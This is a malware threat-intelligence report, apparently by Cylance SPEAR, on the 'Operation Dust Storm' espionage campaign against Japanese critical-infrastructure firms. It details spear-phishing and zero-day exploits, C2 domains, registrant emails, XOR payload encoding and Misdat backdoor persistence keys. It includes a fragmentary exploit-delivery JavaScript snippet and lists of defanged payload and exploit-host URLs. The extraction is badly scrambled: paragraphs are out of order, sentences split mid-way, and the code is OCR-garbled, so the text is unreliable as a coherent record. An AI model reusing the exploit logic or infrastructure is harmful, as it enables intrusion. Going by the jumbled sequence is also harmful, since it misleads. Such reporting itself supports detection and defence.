1 During analysis of older command and control infrastructure, there were several domains that resolved to known malicious IP addresses in September 2009. However, SPEAR was not able to corroborate these dates in any known malware samples.

## EXECUTIVE SUMMARY

Cylance SPEAR has uncovered a long-standing persistent threat targeting numerous major industries spread across Japan, South Korea, the United States, Europe, and several other Southeast Asian countries.

## Power comes in many forms

Our research indicates Operation Dust Storm has been operational since at least early 2010, and has employed a number of different operational techniques, including spear phishing, waterholes, and zero-day exploits over time. Several antivirus companies initially detected early backdoor samples under the moniker Misdat, but the group has quietly evolved over the years to remain undetected and highly effective.

The earliest indications of the group's activities stem from the compile times of the executable resource section of Misdat samples. All of the early backdoor samples were compiled using a version of Delphi which notoriously mangles the compilation timestamp of the file to June 19, 1992 22:22:17 UTC. By using the executable resource section timestamp, SPEAR was able to more accurately gauge the actual compile times of these samples, and traced one of them, "bc3b36474c24edca4f063161b25bfe0c90b378b9c19c", to January 2010?



Attack telemetry in 2015 indicates the Dust Storm group has migrated from more traditional government and defense-related intelligence targets to exclusively seek out organizations involved in Japanese critical infrastructure and resources.

- **01** The Early Days: Spear Phishing
- **03** Identity Crisis: Zero-Day Attacks
- **04** Into the Future: Japanese Targets
- **05** Here and Now: Companies Compromised **06** Conclusion

# "Nothing strengthens authority so much as silence" -Leonardo da Vinci

The group recently compromised a wide breadth of victims across the following industry verticals: **electricity generation, oil and natural gas, finance, transportation, and construction**. SPEAR's current research indicates the group's present focus has shifted to specifically and exclusively target Japanese companies or Japanese subdivisions of larger foreign organizations.

#### The Early Days: Spear Phishing

砂嵐大作 **TABLE** CONTENTS

#### **01 Executive Summary**

## **07 Implant Analysis:**

- **07** Misdat Backdoor (2010-2011)
- **10** MiS-Type Hybrid Backdoor (2012)
- **13** S-Type Backdoor (2013-2014)
- **16** Zlib Backdoor (2014-2015)

## **21 Appendix**Very little public information was available throughout 2010 on this threat, despite the group's primary backdoor gaining some level of prominence in targeted Asian attacks. This may be explained by the group's early reliance on Dynamic DNS domains for their command and control (C2) infrastructure, as well as their use of public RATs like Poison Ivy and Gh0st RAT for second-stage implants. The actors relied heavily on the free Dynamic DNS providers No-IP (http://www.noip.com), Oray (http:// www.oray.com/) and 3322 (http://www.pubyun.com/) for their infrastructure continuing into 2011; the earliest known backdoors SPEAR identified communicated to "323332.3322.org" and "1stone.zapto.org".

It wasn't until June 2011 that Operation Dust Storm started to garner some notoriety from a series of attacks which leveraged an unpatched Internet Explorer 8 vulnerability, CVE-2011-1255, to gain a foothold into victim networks. In these attacks, a link to the exploit was sent via a spear phishing email from a purported Chinese student seeking advice or asking the target a question following a presentation. Media coverage of these attacks included "http://www.symantec.com/connect/ blogs/inside-back-door-attack," and "http://asec.ahnlab. com/730" which named the early backdoor variants "Misdat".

The secondary C2 server from Symantec's writeup was mentioned in news reports elsewhere as "honeywells.tk"; this domain resolved to "111.1.1.66" during early June 2011. This address is coincidentally the same IP address that one of the earliest Misdat samples that SPEAR identified beaconed to during the same timeframe.

A paper published in August 2011 by Ned Moran via Usenix (https://www.usenix.org/system/files/login/articles/ 105484-Moran.pdf) described in detail an attack by this

threat group during April 2011. The attack was initiated by a spear phishing email that contained a Word document embedded with a zero-day Flash exploit (CVE-2011-0611). The final payload described in the report matched other confirmed Misdat samples, and beaconed to "msejake.7766. org", which first resolved to "125.46.42.221", then later to "218.106.246.220" at the time of the attack.

As to other documented cases, the attacker started interacting with the infected machine within minutes of compromise to begin manual network and host enumeration.

In October 2011, the group attempted to take advantage of the ongoing Libyan crisis at the time and phish the news cycle regarding Muammar Gaddafi's death on October 20, 2011. It appears that in addition to some US defense targets, this campaign was also directed at a Uyghur mailing list. This time, the group used a specially crafted malicious Windows Help (.hlp) file, which exploited CVE-2010-1885. The hlp files, when opened, would execute a piece of JavaScript code via "mshta.exe", which in turn launched a second piece of Visual Basic Script using the Windows scripting host. This secondary piece of VBS code was then responsible for decoding the payload from the body of the hlp file and executing it.

The first stage payloads used in these attacks were Misdat variants stored base64 encoded within the hlp file. The samples SPEAR identified both communicated to the domain "msevpn.3322.org", which resolved to the IP address "218.106.246.195" at that time. Pivoting off of this IP address yielded several additional dynamic DNS domains that were used for command and control, as well as several standard domains that were used by the group from May 2010 up until December 2015.

| <b>Registration Email Address</b> | <b>Domain Name</b> | <b>Date First Registered</b> |
|-----------------------------------|--------------------|------------------------------|
| wkymyx (at) 126.com               | amazonwikis.com    | April 21, 2010               |
| wkymyx (at) 126.com               | sfcorporation.com  | May 5, 2010                  |
| wkymyx (at) 126.com               | adobeus.com        | June 8, 2011                 |
| duomanmvp (at) 126.com            | adobekr.com        | May 30, 2010                 |
| duomanmvp (at) 126.com            | moviestops.com     | June 7, 2011                 |
| duomanmvp (at) 126.com            | moviestops.com     | December 17, 2012            |

**Figure 1: Domain Registrations for 2010-2011**

<sup>2</sup> The Symantec article incorrectly states that the Gh0st RAT protocol utilizes SSL, when in fact, it uses Zlib compression.

August 2011.

While SPEAR was unable to recover the original pages served, the domains these pages were hosted on are: "login.live.adobekr.com", "login.live.wih365.com", and "yahoomail.adobeus.com". Individual IP address resolutions for each of the domains were generally shortlived, with none of them lasting more than a month. Identity Crisis: Zero-Day Attacks SPEAR identified another Operation Dust Storm campaign in June 2012 that leveraged both CVE-2011-0611, a Flash exploit the group had used previously, and CVE-2012-1889, an Internet Explorer zero-day. The attackers

Early infrastructure for the 2010-2011 timeframe used by the group relied heavily on two email addresses, "wkymyx (at) 126.com" and "duomanmvp (at) 126.com", for domain registration. The attackers typically used either seemingly random four-character subdomains or common words like image, blog, ssl, pic, mail, news, etc. There was also evidence to suggest this group attempted to gather user credentials for Yahoo, Windows Live and other accounts through several different phishing domains during July and used the domain "mail.glkjcorp.com" to deliver the exploits, and the domain was hosted on the IP address "114.108.150.38" at the time of the attack. SPEAR was unable to definitively tie this particular exploit site to a watering hole or phishing campaign, however, numerous other CN-APT operators leveraged the Internet Explorer zero-day during the same period using both techniques. The exploit domain "glkjcorp.com" was registered shortly before the attack on May 24, 2012. Two different emails were used in the registration of this domain: "effort09 (at) hotmail.com" and "zaizhong16 (at) 126.com".

This attack was the first to use the file "DeployJava. js" to fingerprint installed software on victim systems prior to delivery and ensure a known effective exploit was deployed. This JavaScript file was first used and documented by Ahnlab a month earlier in the Gong Da Exploit Kit: http://www.ahnlab.com/kr/site/ securityinfo/secunews/secuNewsView.do?menu\_ dist=2&seq=19418. The "DeployJava.js" worked in conjunction with another script embedded in the exploit page, to deliver the Flash exploit if the version of IE was 8 or 9 or deliver the IE zero-day if the version of IE was 6 or 7.

| if $((i9 > -1)   (i8 > -1)) & (w7 > -1 & (i9)$              |
|-------------------------------------------------------------|
| flash. Movie = $vars$                                       |
| ł                                                           |
| else if ( $(i8$ -1) & (xp > -1) } {                         |
| flash. Movie = $vars$                                       |
| $\mathcal{F}$                                               |
| else if( $(i6>-1  i7>-1)$ & (xp>-1) {                       |
| document.body.innerHTML+=" <object clas<="" td=""></object> |
| 6B8-444553540000\" width=\"100%\" heig                      |
| ie\" value=\""+vars+"\" /> <param name="&lt;/td"/>          |
| name=\"bqcolor\" value=\"#ffffff\" /><                      |
| ue=\"sameDomain\" /> <param name='\"allo&lt;/td'/>          |
| $\text{ject}>''$ ;                                          |
| setTimeout("document.body.innerHTML+=\                      |
| height=200 $\times\$ iframe>\"",2000);                      |
| $\mathbf{R}$                                                |
|                                                             |

**document.body.innerHTML+="<object classid=\"clsid:D27CDB6E-AE6D-11cf-9** height=\"100%\" id=\"ki\"><param name=\"mov**ie\" value=\""+vars+"\" /><param name=\"quality\" value=\"high\" /><param**  / $\times$ param name=\"allowScriptAccess\" valallowFullScreen\" value=\"true\" /><\/ob-L+=\"<iframe src=faq.htm width=200 **Figure 2: JavaScript Snippet for Exploit Delivery Choice**

The "DeployJava.js" script was used extensively by other APT groups throughout 2012 and 2013, including Nitro in August of the same year.| <b>Registration Email Address</b> | <b>Domain Name</b> | Date First Registered |
|-----------------------------------|--------------------|-----------------------|
| newsq13 (at) hotmail.com          | tomshardpc.com     | March 27, 2013        |
| newsq13 (at) hotmail.com          | wordoscorp.com     | March 27, 2013        |
| houqiangliuliu (at) 163.com       | projectscorp.net   | October 9, 2013       |
| wantsamsung (at) 21cn.com         | elecarrow.com      | October 9, 2013       |

**Figure 4: New C2 Domains Registered in 2013**

| <b>Registration Email Address</b> | <b>Domain Name</b> | <b>Date First Registered</b> |
|-----------------------------------|--------------------|------------------------------|
| ysymsq (at) 126.com               | hkabinc.com        | March 26, 2014               |
| myexmail (at) aol.com             | exemail.com        | March 26, 2014               |
| myexmail (at) aol.com             | sslmails.com       | March 6, 2015                |
|                                   |                    |                              |

**Figure 5: C2 Domains Registered in 2014 and 2015**

Here and Now: Companies Compromised Activity in 2015 was significantly more interesting, and prompted SPEAR to begin studying Operation Dust Storm's other activities. SPEAR identified a number of second-stage backdoors with hardcoded proxy addresses and credentials. These proxy addresses revealed the attacker had compromised a number of Japanese companies involved in **power generation, oil and natural gas, construction, finance, and transportation.** 

Also of note in this attack: the final payload (hxxp://mail. glkjcorp.com/pic/win.exe) was delivered encoded with a single-byte XOR against the byte 0x95, skipping both the key itself and zero in an attempt to avoid exposing the key. This method of obfuscation at the time would have ensured delivery of the payload past most IDS/IPS systems. The unencoded payload was a hybrid of the older Misdat backdoor and its next generation, the S-Type backdoor. The backdoor would first attempt to use the old Misdat network protocol and communicate to "smtp. adobekr.com". If that failed, it would fallback to the newer HTTP-based S-Type protocol which communicated with "mail.glkcorp.com".

The group completely abandoned older incarnations of the Misdat backdoor for their first stage implants in 2013, and moved predominantly to the new S-Type backdoors. A full analysis of both of these backdoors is included in the "Implant Analysis" section.

Into the Future: Japanese Targets

SPEAR noticed a fairly large lull in activity from March 2013 to August 2013. Coincidentally (or perhaps not), Mandiant released their APT 1 report on February 19, 2013 (https://www.fireeye.com/blog/threat-research/2013 /02/mandiant-exposes-apt1-chinas-cyber-espionageunits.html). Activity didn't cease entirely, but the volume of malware SPEAR was able to collect during this period was remarkably decreased.

Several new domains were registered during this time period, which would go on to become the crux of the group's operations for the next several years.

There was some anecdotal evidence to suggest Operation Dust Storm leveraged an Ichitaro zero-day "CVE-2013- 5990" to target Japanese victims. This zero-day was first reported publicly on November 12, 2013. Ichitaro is a popular Japanese word processing program designed by

a company called JustSystems. While SPEAR was unable to find the exact sample that delivered a Misdat payload, our team analyzed numerous other related samples. The backdoors were encoded within the exploit documents using a very familiar method of XOR'ing skipping zero bytes and the key itself; only this time the key used for encoding was 0x85. Throughout 2013, the other incidents SPEAR identified all deployed the S-Type backdoor exclusively. This year also marked an epoch in terms of relying on dual persistence locations in case the victim had lower permissions and couldn't perform certain actions like writing to the registry or certain file locations. Older techniques like using the "Startup" folder made a resurgence during this time period.

Beginning in February 2014, there was definitive evidence to suggest the group used a watering hole attack on a popular software reseller to deliver an Internet Explorer zero-day, CVE-2014-0322, to a number of unsuspecting targets. The exploit itself was hosted on "hxxp://krtzkj. bz.tao123.biz/error/pic.html", which at the time of the

attack resolved to "126.85.184.190". During this same time period, the domain "js.amazonwikis.com" also pointed to this IP address and was used in previous attacks that relied on web-based exploits. The intermediate payload "Erido.jpg" was an XOR encoded executable common to other CVE-2014-0322 attacks, which ultimately delivered a variant of the S-Type backdoor to the victim. Operation Dust Storm also began to branch out in 2014 into establishing and finding alternative means of persistence on victim systems. SPEAR identified several second-stage samples that needed to be installed as a ServiceDLL in order to work properly, as well as one that functioned as a router manager for the normal Routing and Remote Access Service. Doing a simple search for this registry key, "HKLM\System\CurrentControlSet\

> Services\RemoteAccess\RouterManagers\IP\DllPath" yielded numerous other pieces of malware; however, SPEAR was only able to identify one of the group's samples that took advantage of this. Several new domains were also registered in 2014 to support expanding operations.

In one case that transpired in early February 2015, SPEAR was able to recover the second-stage implant delivered by a variant of the S-Type backdoor shortly following its initial reconnaissance. What caught our attention was the fact that the victim was part of the investment arm of a major Japanese automaker. The attack came just two weeks before eleven unions representing Japan's autoworkers demanded a monthly

| i,                                       | raise of six thousand yen. (http://www.bloomberg.com/                                                                                                                                                                           |
|------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| t                                        | news/articles/2015-02-18/japan-auto-workers-seek-                                                                                                                                                                               |
|                                          | pay-raise-to-share-in-record-car-profits)                                                                                                                                                                                       |
| 'n<br>5<br>$\overline{\phantom{a}}$<br>5 | The second-stage implants were also programmed and<br>compiled using Microsoft Visual Studio 6, an archaic<br>version of Visual Studio that seems to be preferred by<br>malware authors. Despite using an old version of Visual |

**hxxp://114.142.147.53/deployJava.js hxxp://59.120.59.2/eng/img/deployJava.js hxxp://67.192.225.83/us/deployJava.js hxxp://98.129.119.156/CFIDE/debug/includes/deployJava.js hxxp://gifas.cechire.com/fr/deployJava.js hxxp://goddess.nexon.com.au/inc/deployJava.js hxxp://java.ree.pl/meeting/deployJava.js hxxp://jcsh-web.com.cn/ADMIN/inc/conn/deployJava.js hxxp://naedco.com/img/common/t/deployJava.js hxxp://songwol.co.kr/employee/deployJava.js hxxp://spacexmt.spacedevcoop.com/checkplayer/deployJava.js hxxp://tavis.tw/tmp/deployJava.js hxxp://www.jcsh-web.com.cn/admin/inc/conn/deployjava.js hxxp://www.jcsh-web.com.cn/ADMIN/inc/conn/deployJava.js hxxp://www.toisengyo.jp/24/11/deployjava.js**

**Figure 3: Other Later Targeted Attacks Leveraging DeployJava.js**## IMPLANT ANALYSIS

#### MISDAT BACKDOOR (2010-2011)

Most early samples of Misdat were not packed; however, following what appeared to be heightened awareness by security vendors, samples in late 2010 and 2011 were typically packed with the executable packer, UPX version 3.03 (hxxp://upx. sourceforge.net/). All of the Misdat samples SPEAR identified were programmed using Borland Delphi, which will mangle the default PE compile timestamp of a file; as a result, SPEAR was forced to use the resource compile times of samples to get a better idea of when the actual backdoors were compiled.

#### FILE CHARACTERISTICS

| <b>SHA256</b>                                                         | <b>File Size</b> | <b>Resource Compile Time</b> |
|-----------------------------------------------------------------------|------------------|------------------------------|
| 63bd3f80387e3f2c7130bc3b36474c24<br>edca4f063161b25bfe0c90b378b9c19c  | 67,584 Bytes     | 01-12-2010 19:09:38 UTC      |
| 74ff3b246fde30bb3c14483279d4b003<br>12038957e3956bf8682362044ddccf42  | 44,544 Bytes     | 07-07-2010 19:16:28 UTC      |
| 38238f14d63d14075824cc9afd9a3b84<br>df9b9c2f1408ac440458196a9e690db6  | 22,016 Bytes     | 07-07-2010 19:16:28 UTC      |
| 2978c6cfff1754c85a4a22b6a72dc9e60b-<br>596b54e65ed5ab2c80b8bc259ca5dc | 22,016 Bytes     | 08-16-2011 00:27:02 UTC      |
| 580c7ed2b624a0dfa749909d3e110704<br>65bd310663d30fb6fe3532ad45d57b8a  | 43,008 Bytes     | 08-16-2011 00:27:02 UTC      |
| 861edc857e53ff072947c2befc3c372c9<br>a954a7de5c48c53b99c64ff99b69dbd  | 43,008 Bytes     | 08-16-2011 00:27:02 UTC      |
| 4241a9371023e7452475117ff1fcd672<br>62dab56bf1943b5e0c73ff2b2e41f876  | 23,040 bytes     | 10-21-2011 20:05:48 UTC      |

**File characteristics and resource compile times of known Misdat samples.**

#### HOST-BASED INDICATORS

**Volatile Evidence:**

• Will create a 32-bit Mutex based upon the MD5 hash of a unique string comprising the volume serial number, decrypted

network configuration data, and encoded campaign identifier

**File System Modifications:**

- The backdoor will copy itself to %CommonFiles%\{Unique Identifier}\msdtc.exe
- versions from 2011 all used c:\t2svzmp.kbp

• It may attempt to open then delete the file C:\2.hiv, c:\t2svzmp.kbp, or c:\tmp.kbm depending on the sample. Later

**Registry Modifications:**

• The malware may create the registry key HKCU\Software\dnimtsoleht\StubPath, HKCU\Software\snimtsOleht\StubPath,

• In SPEAR's tests, StubPath always pointed to the newly created msdtc.exe binary within the %CommonFiles% directory,

- or HKCU\Software\Backtsaleht\StubPath for persistence
- with either the "/ok" or "/start" switch depending on the sample
- 70c2c3bc7905}

• May create the Registry Key HKLM\SOFTWARE\Microsoft\Active Setup\Installed. Components\{3bf41072-b2b1-21c8 b5c1-bd56d32fbda7} or HKLM\SOFTWARE\Microsoft\Active Setup\Installed Components\{3ef41072-a2f1-21c8-c5c1-

Studio, the backdoor is well designed by comparison and provides a full suite of functionality to the attacker.

#### **No antivirus vendors seem to reliably detect most of the variants SPEAR identified.**

Perhaps even more interesting was the fact that the group adopted and eventually customized several Android backdoors to suit their purposes in the beginning of 2015. The group rapidly expanded their mobile operations in May 2015. The initial backdoors were relatively simple, and would continually forward all SMS messages and call information back to the C2 servers. Later variants became much more complex, and included the ability to enumerate and exfiltrate specific files directly from the infected devices.

All of the identified victims for the Android Trojans resided in Japan or South Korea. The infrastructure to support

#### **CONCLUSION**

the Android campaigns was massive in comparison to previous operations. More than two hundred domains have been identified to date. SPEAR plans to release more information regarding this threat shortly.

SPEAR discovered two more waves of attacks that started in July 2015 and October 2015. Interestingly, one of the primary targets was a Japanese subsidiary of a South Korean electric utility. Similarly, SPEAR identified a separate intrusion into a major Japanese oil and gas company. The exact motivations for this particular attack were unclear; however, if this attack coincided with all previous operations, the most likely goals were reconnaissance and long-term espionage.

At this time, SPEAR does not believe the attacks were meant to be destructive or disruptive. However, our team believes that attacks of this nature on companies involved in Japanese critical infrastructure and resources are ongoing and are likely to continue to escalate in the future.

